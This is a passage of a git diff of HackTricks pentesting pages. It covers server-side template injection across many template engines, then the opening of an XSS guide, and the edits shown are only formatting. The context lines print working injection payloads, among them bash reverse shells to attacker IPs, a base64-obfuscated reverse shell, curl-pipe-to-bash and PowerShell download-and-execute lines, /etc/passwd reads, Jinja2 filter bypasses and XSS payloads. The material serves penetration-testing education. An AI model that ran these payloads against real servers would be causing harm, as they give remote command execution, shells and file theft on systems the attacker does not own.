{{:"pwnd".toString.constructor.call({},"return global.process.mainModule.constructor._load('child_process').execSync('cat /etc/passwd').toString()")()}}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* [https://appcheck-ng.com/template-injection-jsrender-jsviews/](https://appcheck-ng.com/template-injection-jsrender-jsviews/)
|
* [https://appcheck-ng.com/template-injection-jsrender-jsviews/](https://appcheck-ng.com/template-injection-jsrender-jsviews/)
|
||||||
|
|
||||||
### PugJs (NodeJS)
|
#### PugJs (NodeJS)
|
||||||
|
|
||||||
* `#{7*7} = 49`
|
* `#{7*7} = 49`
|
||||||
* `#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec('touch /tmp/pwned.txt')}()}`
|
* `#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec('touch /tmp/pwned.txt')}()}`
|
||||||
* `#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec('curl 10.10.14.3:8001/s.sh | bash')}()}`
|
* `#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec('curl 10.10.14.3:8001/s.sh | bash')}()}`
|
||||||
|
|
||||||
#### Example server side render
|
**Example server side render**
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
var pugjs = require('pug');
|
var pugjs = require('pug');
|
||||||
home = pugjs.render(injected_page)
|
home = pugjs.render(injected_page)
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* [https://licenciaparahackear.github.io/en/posts/bypassing-a-restrictive-js-sandbox/](https://licenciaparahackear.github.io/en/posts/bypassing-a-restrictive-js-sandbox/)
|
* [https://licenciaparahackear.github.io/en/posts/bypassing-a-restrictive-js-sandbox/](https://licenciaparahackear.github.io/en/posts/bypassing-a-restrictive-js-sandbox/)
|
||||||
|
|
||||||
### NUNJUCKS (NodeJS) <a href="#nunjucks" id="nunjucks"></a>
|
#### NUNJUCKS (NodeJS) <a href="#nunjucks" id="nunjucks"></a>
|
||||||
|
|
||||||
* \{{7\*7\}} = 49
|
* \{{7\*7\}} = 49
|
||||||
* \{{foo\}} = No output
|
* \{{foo\}} = No output
|
||||||
|
|
@ -556,11 +557,11 @@ home = pugjs.render(injected_page)
|
||||||
{{range.constructor("return global.process.mainModule.require('child_process').execSync('bash -c \"bash -i >& /dev/tcp/10.10.14.11/6767 0>&1\"')")()}}
|
{{range.constructor("return global.process.mainModule.require('child_process').execSync('bash -c \"bash -i >& /dev/tcp/10.10.14.11/6767 0>&1\"')")()}}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* [http://disse.cting.org/2016/08/02/2016-08-02-sandbox-break-out-nunjucks-template-engine](http://disse.cting.org/2016/08/02/2016-08-02-sandbox-break-out-nunjucks-template-engine)
|
* [http://disse.cting.org/2016/08/02/2016-08-02-sandbox-break-out-nunjucks-template-engine](http://disse.cting.org/2016/08/02/2016-08-02-sandbox-break-out-nunjucks-template-engine)
|
||||||
|
|
||||||
### ERB (Ruby)
|
#### ERB (Ruby)
|
||||||
|
|
||||||
* `{{7*7}} = {{7*7}}`
|
* `{{7*7}} = {{7*7}}`
|
||||||
* `${7*7} = ${7*7}`
|
* `${7*7} = ${7*7}`
|
||||||
|
|
@ -579,11 +580,11 @@ home = pugjs.render(injected_page)
|
||||||
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
|
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#ruby](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#ruby)
|
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#ruby](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#ruby)
|
||||||
|
|
||||||
### Slim (Ruby)
|
#### Slim (Ruby)
|
||||||
|
|
||||||
* `{ 7 * 7 }`
|
* `{ 7 * 7 }`
|
||||||
|
|
||||||
|
|
@ -591,11 +592,11 @@ home = pugjs.render(injected_page)
|
||||||
{ %x|env| }
|
{ %x|env| }
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#ruby](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#ruby)
|
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#ruby](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#ruby)
|
||||||
|
|
||||||
### Python
|
#### Python
|
||||||
|
|
||||||
Check out the following page to learn tricks about **arbitrary command execution bypassing sandboxes** in python:
|
Check out the following page to learn tricks about **arbitrary command execution bypassing sandboxes** in python:
|
||||||
|
|
||||||
|
|
@ -603,7 +604,7 @@ Check out the following page to learn tricks about **arbitrary command execution
|
||||||
[bypass-python-sandboxes](../../misc/basic-python/bypass-python-sandboxes/)
|
[bypass-python-sandboxes](../../misc/basic-python/bypass-python-sandboxes/)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Tornado (Python)
|
#### Tornado (Python)
|
||||||
|
|
||||||
* `{{7*7}} = 49`
|
* `{{7*7}} = 49`
|
||||||
* `${7*7} = ${7*7}`
|
* `${7*7} = ${7*7}`
|
||||||
|
|
@ -617,12 +618,13 @@ Check out the following page to learn tricks about **arbitrary command execution
|
||||||
{% endraw %}
|
{% endraw %}
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
{{os.system('whoami')}}
|
{{os.system('whoami')}}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
### Jinja2 (Python)
|
#### Jinja2 (Python)
|
||||||
|
|
||||||
[Official website](http://jinja.pocoo.org)
|
[Official website](http://jinja.pocoo.org)
|
||||||
|
|
||||||
|
|
@ -646,12 +648,13 @@ Check out the following page to learn tricks about **arbitrary command execution
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
{{settings.SECRET_KEY}}
|
{{settings.SECRET_KEY}}
|
||||||
{{4*4}}[[5*5]]
|
{{4*4}}[[5*5]]
|
||||||
{{7*'7'}} would result in 7777777
|
{{7*'7'}} would result in 7777777
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Jinja2 - Template format
|
**Jinja2 - Template format**
|
||||||
|
|
||||||
```python
|
```python
|
||||||
{% raw %}
|
{% raw %}
|
||||||
|
|
@ -666,7 +669,7 @@ Check out the following page to learn tricks about **arbitrary command execution
|
||||||
{% endraw %}
|
{% endraw %}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Jinja2 - Debug Statement
|
**Jinja2 - Debug Statement**
|
||||||
|
|
||||||
If the Debug Extension is enabled, a \`
|
If the Debug Extension is enabled, a \`
|
||||||
|
|
||||||
|
|
@ -676,17 +679,19 @@ If the Debug Extension is enabled, a \`
|
||||||
<pre>
|
<pre>
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
{% raw %}
|
{% raw %}
|
||||||
{% debug %}
|
{% debug %}
|
||||||
{% endraw %}
|
{% endraw %}
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
</pre>
|
</pre>
|
||||||
```
|
```
|
||||||
|
|
||||||
Source: [https://jinja.palletsprojects.com/en/2.11.x/templates/#debug-statement](https://jinja.palletsprojects.com/en/2.11.x/templates/#debug-statement)
|
Source: [https://jinja.palletsprojects.com/en/2.11.x/templates/#debug-statement](https://jinja.palletsprojects.com/en/2.11.x/templates/#debug-statement)
|
||||||
|
|
||||||
#### Jinja2 - Dump all used classes
|
**Jinja2 - Dump all used classes**
|
||||||
|
|
||||||
```python
|
```python
|
||||||
{{ [].class.base.subclasses() }}
|
{{ [].class.base.subclasses() }}
|
||||||
|
|
@ -694,7 +699,7 @@ Source: [https://jinja.palletsprojects.com/en/2.11.x/templates/#debug-statement]
|
||||||
{{ ''.__class__.__mro__[2].__subclasses__() }}
|
{{ ''.__class__.__mro__[2].__subclasses__() }}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Jinja2 - Dump all config variables
|
**Jinja2 - Dump all config variables**
|
||||||
|
|
||||||
```python
|
```python
|
||||||
{% raw %}
|
{% raw %}
|
||||||
|
|
@ -705,7 +710,7 @@ Source: [https://jinja.palletsprojects.com/en/2.11.x/templates/#debug-statement]
|
||||||
{% endraw %}
|
{% endraw %}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Jinja2 - Read remote file
|
**Jinja2 - Read remote file**
|
||||||
|
|
||||||
```python
|
```python
|
||||||
# ''.__class__.__mro__[2].__subclasses__()[40] = File class
|
# ''.__class__.__mro__[2].__subclasses__()[40] = File class
|
||||||
|
|
@ -715,13 +720,13 @@ Source: [https://jinja.palletsprojects.com/en/2.11.x/templates/#debug-statement]
|
||||||
{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
|
{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Jinja2 - Write into remote file
|
**Jinja2 - Write into remote file**
|
||||||
|
|
||||||
```python
|
```python
|
||||||
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/var/www/html/myflaskapp/hello.txt', 'w').write('Hello here !') }}
|
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/var/www/html/myflaskapp/hello.txt', 'w').write('Hello here !') }}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Jinja2 - Remote Code Execution
|
**Jinja2 - Remote Code Execution**
|
||||||
|
|
||||||
Listen for connection
|
Listen for connection
|
||||||
|
|
||||||
|
|
@ -762,6 +767,7 @@ More:
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
{% raw %}
|
{% raw %}
|
||||||
{% with a = request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x5fimport\x5f\x5f"]("os")["popen"]("echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzkwMDEgMD4mMQ== | base64 -d | bash")["read"]() %} a {% endwith %}
|
{% with a = request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x5fimport\x5f\x5f"]("os")["popen"]("echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzkwMDEgMD4mMQ== | base64 -d | bash")["read"]() %} a {% endwith %}
|
||||||
{% endraw %}
|
{% endraw %}
|
||||||
|
|
@ -789,7 +795,7 @@ More:
|
||||||
{{ config['RUNCMD']('/bin/bash -c "/bin/bash -i >& /dev/tcp/x.x.x.x/8000 0>&1"',shell=True) }}
|
{{ config['RUNCMD']('/bin/bash -c "/bin/bash -i >& /dev/tcp/x.x.x.x/8000 0>&1"',shell=True) }}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Jinja2 - Filter bypass
|
**Jinja2 - Filter bypass**
|
||||||
|
|
||||||
```python
|
```python
|
||||||
request.__class__
|
request.__class__
|
||||||
|
|
@ -828,12 +834,12 @@ Bypassing most common filters ('.','\_','|join','\[',']','mro' and 'base') by [h
|
||||||
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr(
|
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr(
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2)
|
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2)
|
||||||
* Check [attr trick to bypass blacklisted chars in here](../../misc/basic-python/bypass-python-sandboxes/#python3).
|
* Check [attr trick to bypass blacklisted chars in here](../../misc/basic-python/bypass-python-sandboxes/#python3).
|
||||||
|
|
||||||
### Mako (Python)
|
#### Mako (Python)
|
||||||
|
|
||||||
```python
|
```python
|
||||||
<%
|
<%
|
||||||
|
|
@ -843,7 +849,7 @@ x=os.popen('id').read()
|
||||||
${x}
|
${x}
|
||||||
```
|
```
|
||||||
|
|
||||||
### Razor (.Net)
|
#### Razor (.Net)
|
||||||
|
|
||||||
* `@(2+2) <= Success`
|
* `@(2+2) <= Success`
|
||||||
* `@() <= Success`
|
* `@() <= Success`
|
||||||
|
|
@ -863,7 +869,7 @@ ${x}
|
||||||
* [https://clement.notin.org/blog/2020/04/15/Server-Side-Template-Injection-(SSTI)-in-ASP.NET-Razor/](https://clement.notin.org/blog/2020/04/15/Server-Side-Template-Injection-\(SSTI\)-in-ASP.NET-Razor/)
|
* [https://clement.notin.org/blog/2020/04/15/Server-Side-Template-Injection-(SSTI)-in-ASP.NET-Razor/](https://clement.notin.org/blog/2020/04/15/Server-Side-Template-Injection-\(SSTI\)-in-ASP.NET-Razor/)
|
||||||
* [https://www.schtech.co.uk/razor-pages-ssti-rce/](https://www.schtech.co.uk/razor-pages-ssti-rce/)
|
* [https://www.schtech.co.uk/razor-pages-ssti-rce/](https://www.schtech.co.uk/razor-pages-ssti-rce/)
|
||||||
|
|
||||||
### ASP
|
#### ASP
|
||||||
|
|
||||||
* `<%= 7*7 %>` = 49
|
* `<%= 7*7 %>` = 49
|
||||||
* `<%= "foo" %>` = foo
|
* `<%= "foo" %>` = foo
|
||||||
|
|
@ -874,11 +880,11 @@ ${x}
|
||||||
<%= CreateObject("Wscript.Shell").exec("powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.11:8000/shell.ps1')").StdOut.ReadAll() %>
|
<%= CreateObject("Wscript.Shell").exec("powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.11:8000/shell.ps1')").StdOut.ReadAll() %>
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More Information
|
**More Information**
|
||||||
|
|
||||||
* [https://www.w3schools.com/asp/asp\_examples.asp](https://www.w3schools.com/asp/asp\_examples.asp)
|
* [https://www.w3schools.com/asp/asp\_examples.asp](https://www.w3schools.com/asp/asp\_examples.asp)
|
||||||
|
|
||||||
### Mojolicious (Perl)
|
#### Mojolicious (Perl)
|
||||||
|
|
||||||
Even if it's perl it uses tags like ERB in Ruby.
|
Even if it's perl it uses tags like ERB in Ruby.
|
||||||
|
|
||||||
|
|
@ -890,7 +896,7 @@ Even if it's perl it uses tags like ERB in Ruby.
|
||||||
<% perl code %>
|
<% perl code %>
|
||||||
```
|
```
|
||||||
|
|
||||||
### SSTI in GO
|
#### SSTI in GO
|
||||||
|
|
||||||
The way to confirm that the template engine used in the backed is Go you can use these payloads:
|
The way to confirm that the template engine used in the backed is Go you can use these payloads:
|
||||||
|
|
||||||
|
|
@ -899,14 +905,14 @@ The way to confirm that the template engine used in the backed is Go you can use
|
||||||
* `{{printf "%s" "ssti" }}` = should output the string ssti in the response
|
* `{{printf "%s" "ssti" }}` = should output the string ssti in the response
|
||||||
* `{{html "ssti"}}`, `{{js "ssti"}}` = These are a few other payloads which should output the string "ssti" without the trailing words "js" or "html". You can refer to more keywords in the engine [here](https://golang.org/pkg/text/template).
|
* `{{html "ssti"}}`, `{{js "ssti"}}` = These are a few other payloads which should output the string "ssti" without the trailing words "js" or "html". You can refer to more keywords in the engine [here](https://golang.org/pkg/text/template).
|
||||||
|
|
||||||
#### XSS exploitation
|
**XSS exploitation**
|
||||||
|
|
||||||
If the server is **using the text/template** package, XSS is very easy to achieve by **simply** providing your **payload** as input. However, that is **not the case with html/template** as itHTMLencodes the response: `{{"<script>alert(1)</script>"}}` --> `<script>alert(1)</script>`
|
If the server is **using the text/template** package, XSS is very easy to achieve by **simply** providing your **payload** as input. However, that is **not the case with html/template** as itHTMLencodes the response: `{{"<script>alert(1)</script>"}}` --> `<script>alert(1)</script>`
|
||||||
|
|
||||||
However, Go allows to **DEFINE** a whole **template** and then **later call it**. The payload will be something like:\
|
However, Go allows to **DEFINE** a whole **template** and then **later call it**. The payload will be something like:\
|
||||||
`{{define "T1"}}<script>alert(1)</script>{{end}} {{template "T1"}}`
|
`{{define "T1"}}<script>alert(1)</script>{{end}} {{template "T1"}}`
|
||||||
|
|
||||||
#### RCE Exploitation
|
**RCE Exploitation**
|
||||||
|
|
||||||
The documentation for both the html/template module can be found [here](https://golang.org/pkg/html/template/), and the documentation for the text/template module can be found [here](https://golang.org/pkg/text/template/), and yes, they do vary, a lot. For example, in **text/templat**e, you can **directly call any public function with the “call” value**, this however, is not the case with html/template.
|
The documentation for both the html/template module can be found [here](https://golang.org/pkg/html/template/), and the documentation for the text/template module can be found [here](https://golang.org/pkg/text/template/), and yes, they do vary, a lot. For example, in **text/templat**e, you can **directly call any public function with the “call” value**, this however, is not the case with html/template.
|
||||||
|
|
||||||
|
|
@ -920,41 +926,40 @@ func (p Person) Secret (test string) string {
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* [https://blog.takemyhand.xyz/2020/05/ssti-breaking-gos-template-engine-to.html](https://blog.takemyhand.xyz/2020/05/ssti-breaking-gos-template-engine-to.html)
|
* [https://blog.takemyhand.xyz/2020/05/ssti-breaking-gos-template-engine-to.html](https://blog.takemyhand.xyz/2020/05/ssti-breaking-gos-template-engine-to.html)
|
||||||
* [https://www.onsecurity.io/blog/go-ssti-method-research/](https://www.onsecurity.io/blog/go-ssti-method-research/)
|
* [https://www.onsecurity.io/blog/go-ssti-method-research/](https://www.onsecurity.io/blog/go-ssti-method-research/)
|
||||||
|
|
||||||
### More Exploits
|
#### More Exploits
|
||||||
|
|
||||||
Check the rest of [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection) for more exploits. Also you can find interesting tags information in [https://github.com/DiogoMRSilva/websitesVulnerableToSSTI](https://github.com/DiogoMRSilva/websitesVulnerableToSSTI)
|
Check the rest of [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection) for more exploits. Also you can find interesting tags information in [https://github.com/DiogoMRSilva/websitesVulnerableToSSTI](https://github.com/DiogoMRSilva/websitesVulnerableToSSTI)
|
||||||
|
|
||||||
## BlackHat PDF
|
### BlackHat PDF
|
||||||
|
|
||||||
{% file src="../../.gitbook/assets/EN-Server-Side-Template-Injection-RCE-For-The-Modern-Web-App-BlackHat-15.pdf" %}
|
{% file src="../../.gitbook/assets/EN-Server-Side-Template-Injection-RCE-For-The-Modern-Web-App-BlackHat-15.pdf" %}
|
||||||
|
|
||||||
## Related Help
|
### Related Help
|
||||||
|
|
||||||
If you think it could be useful, read:
|
If you think it could be useful, read:
|
||||||
|
|
||||||
* [Flask tricks](../../pentesting/pentesting-web/flask.md)
|
* [Flask tricks](../../pentesting/pentesting-web/flask.md)
|
||||||
* [Python magic functions](../../misc/basic-python/magic-methods.md)
|
* [Python magic functions](../../misc/basic-python/magic-methods.md)
|
||||||
|
|
||||||
## Tools
|
### Tools
|
||||||
|
|
||||||
{% embed url="https://github.com/epinna/tplmap" %}
|
{% embed url="https://github.com/epinna/tplmap" %}
|
||||||
|
|
||||||
## Brute-Force Detection List
|
### Brute-Force Detection List
|
||||||
|
|
||||||
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/ssti.txt" %}
|
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/ssti.txt" %}
|
||||||
|
|
||||||
## Practice & References
|
### Practice & References
|
||||||
|
|
||||||
* [https://portswigger.net/web-security/server-side-template-injection/exploiting](https://portswigger.net/web-security/server-side-template-injection/exploiting)
|
* [https://portswigger.net/web-security/server-side-template-injection/exploiting](https://portswigger.net/web-security/server-side-template-injection/exploiting)
|
||||||
* [https://github.com/DiogoMRSilva/websitesVulnerableToSSTI](https://github.com/DiogoMRSilva/websitesVulnerableToSSTI)
|
* [https://github.com/DiogoMRSilva/websitesVulnerableToSSTI](https://github.com/DiogoMRSilva/websitesVulnerableToSSTI)
|
||||||
* [**https://portswigger.net/web-security/server-side-template-injection**](https://portswigger.net/web-security/server-side-template-injection)
|
* [**https://portswigger.net/web-security/server-side-template-injection**](https://portswigger.net/web-security/server-side-template-injection)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -970,5 +975,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
|
# XSS (Cross Site Scripting)
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,10 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
## XSS (Cross Site Scripting)
|
||||||
|
|
||||||
# XSS (Cross Site Scripting)
|
### Methodology
|
||||||
|
|
||||||
## Methodology
|
|
||||||
|
|
||||||
1. Check if **any value you control** (_parameters_, _path_, _headers_?, _cookies_?) is being **reflected** in the HTML or **used** by **JS** code.
|
1. Check if **any value you control** (_parameters_, _path_, _headers_?, _cookies_?) is being **reflected** in the HTML or **used** by **JS** code.
|
||||||
2. **Find the context** where it's reflected/used.
|
2. **Find the context** where it's reflected/used.
|
||||||
|
|
@ -50,7 +49,7 @@ When working on a complex XSS you might find interesting to know about:
|
||||||
[debugging-client-side-js.md](debugging-client-side-js.md)
|
[debugging-client-side-js.md](debugging-client-side-js.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Reflected values
|
### Reflected values
|
||||||
|
|
||||||
In order to successfully exploit a XSS the first thing you need to find is a **value controlled by you that is being reflected** in the web page.
|
In order to successfully exploit a XSS the first thing you need to find is a **value controlled by you that is being reflected** in the web page.
|
||||||
|
|
||||||
|
|
@ -58,16 +57,16 @@ In order to successfully exploit a XSS the first thing you need to find is a **v
|
||||||
* **Stored and reflected**: If you find that a value controlled by you is saved in the server and is reflected every time you access a page you could exploit a **Stored XSS**.
|
* **Stored and reflected**: If you find that a value controlled by you is saved in the server and is reflected every time you access a page you could exploit a **Stored XSS**.
|
||||||
* **Accessed via JS**: If you find that a value controlled by you is being access using JS you could exploit a **DOM XSS**.
|
* **Accessed via JS**: If you find that a value controlled by you is being access using JS you could exploit a **DOM XSS**.
|
||||||
|
|
||||||
## Contexts
|
### Contexts
|
||||||
|
|
||||||
When trying to exploit a XSS the first thing you need to know if **where is your input being reflected**. Depending on the context, you will be able to execute arbitrary JS code on different ways.
|
When trying to exploit a XSS the first thing you need to know if **where is your input being reflected**. Depending on the context, you will be able to execute arbitrary JS code on different ways.
|
||||||
|
|
||||||
### Raw HTML
|
#### Raw HTML
|
||||||
|
|
||||||
If your input is **reflected on the raw HTML** page you will need to abuse some **HTML tag** in order to execute JS code: `<img , <iframe , <svg , <script` ... these are just some of the many possible HTML tags you could use.\
|
If your input is **reflected on the raw HTML** page you will need to abuse some **HTML tag** in order to execute JS code: `<img , <iframe , <svg , <script` ... these are just some of the many possible HTML tags you could use.\
|
||||||
Also, keep in mind [Client Side Template Injection](../client-side-template-injection-csti.md).
|
Also, keep in mind [Client Side Template Injection](../client-side-template-injection-csti.md).
|
||||||
|
|
||||||
### Inside HTML tags attribute
|
#### Inside HTML tags attribute
|
||||||
|
|
||||||
If your input is reflected inside the value of the attribute of a tag you could try:
|
If your input is reflected inside the value of the attribute of a tag you could try:
|
||||||
|
|
||||||
|
|
@ -76,7 +75,7 @@ If your input is reflected inside the value of the attribute of a tag you could
|
||||||
3. If you **cannot escape from the attribute** (`"` is being encoded or deleted), then depending on **which attribute** your value is being reflected in **if you control all the value or just a part** you will be able to abuse it. For **example**, if you control an event like `onclick=` you will be able to make it execute arbitrary code when it's clicked. Another interesting **example** is the attribute `href`, where you can use the `javascript:` protocol to execute arbitrary code: **`href="javascript:alert(1)"`**
|
3. If you **cannot escape from the attribute** (`"` is being encoded or deleted), then depending on **which attribute** your value is being reflected in **if you control all the value or just a part** you will be able to abuse it. For **example**, if you control an event like `onclick=` you will be able to make it execute arbitrary code when it's clicked. Another interesting **example** is the attribute `href`, where you can use the `javascript:` protocol to execute arbitrary code: **`href="javascript:alert(1)"`**
|
||||||
4. If your input is reflected inside "**unexpoitable tags**" you could try the **`accesskey`** trick to abuse the vuln (you will need some kind of social engineer to exploit this): **`" accesskey="x" onclick="alert(1)" x="`**
|
4. If your input is reflected inside "**unexpoitable tags**" you could try the **`accesskey`** trick to abuse the vuln (you will need some kind of social engineer to exploit this): **`" accesskey="x" onclick="alert(1)" x="`**
|
||||||
|
|
||||||
### Inside JavaScript code
|
#### Inside JavaScript code
|
||||||
|
|
||||||
In this case your input is reflected between **`<script> [...] </script>`** tags of a HTML page, inside a \*\*`.js`\*\*file or inside an attribute using **`javascript:`** protocol:
|
In this case your input is reflected between **`<script> [...] </script>`** tags of a HTML page, inside a \*\*`.js`\*\*file or inside an attribute using **`javascript:`** protocol:
|
||||||
|
|
||||||
|
|
@ -87,7 +86,7 @@ In this case your input is reflected between **`<script> [...] </script>`** tags
|
||||||
* `\';alert(1)//`
|
* `\';alert(1)//`
|
||||||
* If reflected inside template literals \`\` you can **embed JS expressions** using `${ ... }` syntax: `` `var greetings = ``Hello, ${alert(1)}\`\`\`
|
* If reflected inside template literals \`\` you can **embed JS expressions** using `${ ... }` syntax: `` `var greetings = ``Hello, ${alert(1)}\`\`\`
|
||||||
|
|
||||||
### DOM
|
#### DOM
|
||||||
|
|
||||||
There is **JS code** that is using **unsafely** some **data controlled by an attacker** like `location.href` . An attacker, could abuse this to execute arbitrary JS code.
|
There is **JS code** that is using **unsafely** some **data controlled by an attacker** like `location.href` . An attacker, could abuse this to execute arbitrary JS code.
|
||||||
|
|
||||||
|
|
@ -95,7 +94,7 @@ There is **JS code** that is using **unsafely** some **data controlled by an att
|
||||||
[dom-xss.md](dom-xss.md)
|
[dom-xss.md](dom-xss.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### **Universal XSS**
|
#### **Universal XSS**
|
||||||
|
|
||||||
These kind of XSS can be found **anywhere**. They not depend just on the client exploitation of a web application but on **any** **context**. These kind of **arbitrary JavaScript execution** can even be abuse to obtain **RCE**, **read** **arbitrary** **files** in clients and servers, and more.\
|
These kind of XSS can be found **anywhere**. They not depend just on the client exploitation of a web application but on **any** **context**. These kind of **arbitrary JavaScript execution** can even be abuse to obtain **RCE**, **read** **arbitrary** **files** in clients and servers, and more.\
|
||||||
Some **examples**:
|
Some **examples**:
|
||||||
|
|
@ -108,15 +107,15 @@ Some **examples**:
|
||||||
[xss-to-rce-electron-desktop-apps](../../pentesting/pentesting-web/xss-to-rce-electron-desktop-apps/)
|
[xss-to-rce-electron-desktop-apps](../../pentesting/pentesting-web/xss-to-rce-electron-desktop-apps/)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## WAF bypass encoding image
|
### WAF bypass encoding image
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
## Injecting inside raw HTML
|
### Injecting inside raw HTML
|
||||||
|
|
||||||
When your input is reflected **inside the HTML page** or you can escape and inject HTML code in this context the **first** thing you need to do if check if you can abuse `<` to create new tags: Just try to **reflect** that **char** and check if it's being **HTML encoded** or **deleted** of if it is **reflected without changes**. **Only in the last case you will be able to exploit this case**.\
|
When your input is reflected **inside the HTML page** or you can escape and inject HTML code in this context the **first** thing you need to do if check if you can abuse `<` to create new tags: Just try to **reflect** that **char** and check if it's being **HTML encoded** or **deleted** of if it is **reflected without changes**. **Only in the last case you will be able to exploit this case**.\
|
||||||
For this cases also **keep in mind** [**Client Side Template Injection**](../client-side-template-injection-csti.md)**.**\
|
For this cases also **keep in mind** [**Client Side Template Injection**](../client-side-template-injection-csti.md)**.**\
|
||||||
_**Note: A HTML comment can be closed using\*\*\*\***** ****`-->`**** ****or \*\*\*\*****`--!>`**_
|
_**Note: A HTML comment can be closed using\*\*\*\*\*\*\*\***** ****`-->`**** ****or \*\*\*\*****`--!>`**_
|
||||||
|
|
||||||
In this case and if no black/whitelisting is used, you could use payloads like:
|
In this case and if no black/whitelisting is used, you could use payloads like:
|
||||||
|
|
||||||
|
|
